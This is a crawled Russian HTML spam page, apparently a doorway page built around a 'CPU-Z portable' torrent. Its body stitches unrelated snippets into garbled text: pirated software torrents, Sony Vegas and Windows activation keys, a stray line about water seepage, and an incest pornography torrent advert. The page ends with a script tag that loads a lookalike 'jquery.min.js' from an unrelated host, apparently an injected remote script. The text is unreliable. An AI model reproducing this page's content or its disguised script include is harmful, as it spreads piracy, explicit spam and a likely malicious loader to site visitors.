

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-cpu-z-rus-portable-torrent.html
body_size: 2503
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Cpu z rus portable торрент - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Cpu z rus portable торрент</h2>
                            </header>
                            <p>Скачать через торрент BELOFF 2019 minstall vs wpi (2018) PC ISO бесплатно программу на компьютер, на русском языке. Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. Лицензионный ключ для Sony Vegas Pro 15/16 rus Здравствуйте! Начнем сразу. 
Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov Leha342 бесплатно программу на компьютер. В этой статье мы выложили для вас коды и ключи для активации Windows 10. Отметим, что сейчас. Бесплатная программа для конвертации аудиофайлов mp3, wma, wav, flac, aac, m4a, ogg (всего около. Water Seepage, Problems and Solutions Water damage from seepage or ground water is a serious problem and usually is not covered by insurance. Things Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-vyazanie-kryuchkom-yaponskie-shemy-i-modeli.html">Вязание крючком японские схемы и модели</a></li>
                                <li><a href="shcfv-kak-pokazyvat-prezentaciyu-na-proektore.html">Как показывать презентацию на проекторе</a></li>
                                <li><a href="shcfv-kak-ustanovit-rington-iz-programmy-ringtones.html">Как установить рингтон из программы ringtones</a></li>
                                <li><a href="shcfv-skazka-o-care-saltane-kniga-skachat.html">Сказка о царе салтане книга скачать</a></li>
                                <li><a href="shcfv-otello-film-1952-skachat-torrent.html">Отелло фильм 1952 скачать торрент</a></li>
                                <li><a href="shcfv-vitaliy-gibert-seminary-raspisanie.html">Виталий гиберт семинары расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-blank-zayavleniya-registraciya-avtomobilya-v-gibdd-dokumenty.html">Бланк заявления регистрация автомобиля в гибдд документы</a></li>
                                            <li><a href="shcfv-pesnya-viktoriya-dayneko-krylya-tekst.html">Песня виктория дайнеко крылья текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-nazimov-konstantin.html">Книги назимов константин</a></li>
                                            <li><a href="shcfv-pesnya-tam-stoyalo-v-pole-drevo-tekst.html">Песня там стояло в поле древо текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-mod-na-metro-2033-dlya-minecraft.html">Скачать мод на metro 2033 для minecraft</a></li>
                                            <li><a href="shcfv-xbox-360-slim-obnovlenie-proshivki.html">Xbox 360 slim обновление прошивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-nachertit-ramku.html">Как начертить рамку</a></li>
                                            <li><a href="shcfv-spravochnik-kubanenergo.html">Справочник кубаньэнерго</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
